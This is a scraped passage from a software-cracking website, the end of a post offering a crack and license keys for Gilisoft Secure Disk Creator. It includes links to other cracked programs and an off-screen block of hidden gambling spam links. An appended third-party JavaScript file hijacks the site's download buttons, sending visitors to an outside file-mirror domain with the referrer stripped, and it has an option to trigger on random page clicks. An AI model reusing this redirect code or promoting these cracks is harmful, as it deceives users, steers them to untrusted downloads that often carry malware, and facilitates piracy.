					<a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-activation-code/" rel="tag">Gilisoft Secure Disk Creator Activation Code</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-activation-key/" rel="tag">Gilisoft Secure Disk Creator Activation Key</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-crack/" rel="tag">Gilisoft Secure Disk Creator Crack</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-fresh-version-visit-my-web/" rel="tag">Gilisoft Secure Disk Creator Fresh Version Visit My Web</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-full-crack/" rel="tag">Gilisoft Secure Disk Creator Full Crack</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-full-version/" rel="tag">Gilisoft Secure Disk Creator Full Version</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-full-version-free-download-with-crack/" rel="tag">Gilisoft Secure Disk Creator Full Version Free Download With Crack</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-latest-crack/" rel="tag">Gilisoft Secure Disk Creator Latest Crack</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-latest-version/" rel="tag">Gilisoft Secure Disk Creator Latest Version</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-license-code/" rel="tag">Gilisoft Secure Disk Creator License Code</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-license-key/" rel="tag">Gilisoft Secure Disk Creator License Key</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-license-number/" rel="tag">Gilisoft Secure Disk Creator License Number</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-registration-code/" rel="tag">Gilisoft Secure Disk Creator Registration Code</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-registration-key/" rel="tag">Gilisoft Secure Disk Creator Registration Key</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-serial-code/" rel="tag">Gilisoft Secure Disk Creator Serial Code</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-serial-key/" rel="tag">Gilisoft Secure Disk Creator Serial Key</a><a href="https://mzcrack.com/tag/gilisoft-secure-disk-creator-serial-number/" rel="tag">Gilisoft Secure Disk Creator Serial Number</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mzcrack.com/bb-flashback-pro-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">BB FlashBack Pro 5.55.0.4704 Crack With License Key [Latest]</h3></a></div><div class="nav-next"><a href="https://mzcrack.com/avast-secureline-vpn-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Avast Secureline VPN 2022 Crack With License Key [Till 2025]</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gilisoft-secure-disk-creator-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mzcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://mzcrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mzcrack.com/dl/">After Verification Click &#038; Go to Download Page</a>
											<span class="post-date">June 21, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/r-studio-network-technician-crack/">R-Studio 8.16 Build 180499 Network Edition Crack + License Key 2025</a>
											<span class="post-date">June 8, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/pinnacle-studio-crack/">Pinnacle Studio Crack v24.0.2.219 + Activation Key [Latest] 2025</a>
											<span class="post-date">June 1, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betshop-casino/">Σχέδιο Άρθρου για το Betshop Casino</a>
											<span class="post-date">May 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block clearfix"><div style="position: absolute; left: -66666px">   
<a href="https://www.weloba.com/">VIVA99</a>
<a href="https://web-bukanslot.com/">BUKANSLOT</a>
</div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" src="https://mzcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190250051\",\"post\":\"1789\",\"tz\":\"0\",\"srv\":\"mzcrack.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "190250051", "1789" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mzcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mzcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-19 00:04:40 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/3284045a835b543970a00aa13f6225dd2edd88441768781080-1768781080/?p=544&pg=1050
body_size: 606
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1bab3a94289865fdb6ab27fb9e787afa/filemir_696d7518ec6a5/?partner=544&cn=9ddd62e8fabf175754e03a16cd9a0a86f0d23ce4&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1bab3a94289865fdb6ab27fb9e787afa/filemir_696d7518ec6a5/?partner=544&cn=9ddd62e8fabf175754e03a16cd9a0a86f0d23ce4&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1bab3a94289865fdb6ab27fb9e787afa/filemir_696d7518ec6a5/?partner=544&cn=9ddd62e8fabf175754e03a16cd9a0a86f0d23ce4&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


